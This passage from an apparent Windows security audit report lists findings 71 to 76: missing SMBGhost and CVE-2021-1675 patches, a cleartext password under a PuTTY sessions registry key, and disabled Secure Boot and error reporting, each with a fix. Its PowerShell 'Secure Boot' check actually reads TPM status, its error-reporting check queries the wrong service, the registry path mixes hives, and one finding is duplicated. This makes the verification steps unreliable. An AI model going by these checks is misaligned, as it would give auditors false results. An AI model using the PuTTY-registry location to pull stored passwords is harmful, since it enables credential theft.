

**Solution:** To mitigate the risk of RCE, users and organizations should promptly apply security update KB4532938 and maintain a robust patch management system to ensure timely installation of future updates, enhancing overall system security.

**71.Vulnerability IP Address:**

**Name of Vulnerability: Missing security Update KB4551762**

**Proof of Concept:**

**Description:** Failure to install security update KB4551762 leaves Windows systems vulnerable to CVE-2020-0796, also known as SMBGhost, a critical vulnerability in the Microsoft Server Message Block (SMB) protocol.

**Impact:** The absence of KB4551762 may lead to exploitation of CVE-2020-0796, allowing attackers to execute arbitrary code remotely, potentially resulting in unauthorized access, data breaches, and compromise of affected systems

**Step1:** Observe the below screenshot target machine vulnerable to CVE-2020-0796





**Solution:** Organizations and users should promptly apply security update KB4551762 to address CVE-2020-0796, reducing the risk of SMBGhost exploitation. Regularly updating systems and maintaining a proactive patch management strategy are crucial for overall cybersecurity resilience.

**72.Vulnerability IP Address:**

**Name of Vulnerability: Missing security Update KB5003635**

**Proof of Concept:**

**Description:** The absence of security update KB5003635 exposes Windows systems to CVE-2021-1675, a vulnerability allowing remote attackers to execute arbitrary code and potentially achieve privilege escalation.

**Impact:** Failure to install KB5003635 may lead to the exploitation of CVE-2021-1675, resulting in unauthorized access, system compromise, and potential disruption of services on affected Windows systems.

**Step1:** Observe the below screenshot target machine vulnerable to CVE-2021-1675





**Solution:** Users and organizations should promptly apply security update KB5003635 to mitigate the risk associated with CVE-2021-1675. Regularly updating systems and maintaining a proactive patch management strategy are essential for bolstering overall cybersecurity defenses.

**73.Vulnerability IP Address:**

**Name of Vulnerability: Registry Clear Text Password Stored**

**Proof of Concept:**

**Description:** Registry clear text password storage refers to the insecure practice of storing passwords in the Windows Registry without encryption, potentially exposing sensitive credentials.

**Impact:** Storing passwords in clear text within the Registry increases the risk of unauthorized access, as attackers can easily retrieve and misuse these credentials, compromising the security of user accounts and systems.

**Step1:** Login to wincadidate user account and navigate to C:\Users\User\NETUSER.DAT file. Open the this file using registry editor analysing the NETUSER.DAT we find the clear text password details. **Computer\HKEY_LOCAL_MACHINE\User\Software\SimonTatham\PuTTY\Sessions\BWP123F42** Observe the below screenshot.



**Solution:** To enhance security, organizations should avoid storing passwords in clear text in the Registry. Implementing secure password storage practices, encryption, and regularly auditing and updating access controls can mitigate the risk of credential exposure.

**74.Vulnerability IP Address:**

**Name of Vulnerability: Missing security Update KB4532938 leads to RCE**

**Proof of Concept:**

**Description:** Missing security update KB4532938 denotes a vulnerability in Windows systems, potentially allowing remote code execution (RCE) when left unpatched.

**Impact:** Failure to install KB4532938 exposes systems to RCE attacks, enabling unauthorized access, data compromise, and potential exploitation of critical infrastructure.

**Step1:** Observe the below screenshot target machine vulnerable to CVE-2020-0646



**Solution:** To mitigate the risk of RCE, users and organizations should promptly apply security update KB4532938 and maintain a robust patch management system to ensure timely installation of future updates, enhancing overall system security.

75. Secure Launch Configuration not enabled

Description:

Secure Launch Configuration not enabled refers to the failure to activate critical security features designed to ensure the integrity and authenticity of the system's boot process. Secure Boot, for example, helps prevent the loading of unauthorized or malicious code during the boot sequence.

Impact:

Without Secure Launch Configuration, there is an increased risk of loading unsigned or tampered code during the boot process, potentially allowing malicious actors to execute unauthorized code.

Steps to reproduce:

Open Your powershell as admin and run command:

$secureBootStatus = (Get-WmiObject -Namespace root\CIMv2\Security\MicrosoftTpm -ClassName Win32_Tpm).IsEnabled_InitialValue

if ($secureBootStatus -eq $true) {

Write-Host "Secure Boot is enabled."

} else {

Write-Host "Secure Boot is not enabled."

}



Mitigation:

Configure and enable Secure Boot in the system's UEFI/BIOS settings to ensure that only signed and authenticated code is allowed to run during the boot process.

76. Windows error reporting is disabled

Description:

When Windows Error Reporting is disabled on a Windows system, it means that the system is not configured to automatically send error reports to Microsoft when certain errors or crashes occur in the operating system or applications. Windows Error Reporting is designed to help Microsoft identify and fix software issues, enhancing overall system stability.

Impact:

Disabling Windows Error Reporting limits the availability of diagnostic information that could be crucial for identifying and resolving software issues.

Steps to reproduce:

Open Your PowerShell and run command

$werService = Get-Service -Name "wercplsupport"

if ($werService.Status -eq "Running") {

Write-Host "Windows Error Reporting is enabled."

} else {

Write-Host "Windows Error Reporting is disabled."

}



Mitigation:

Adjust the level of detail in error reports by going to "Control Panel" > "System and Security" > "System" > "Advanced system settings" > "Advanced" tab > "Error reporting."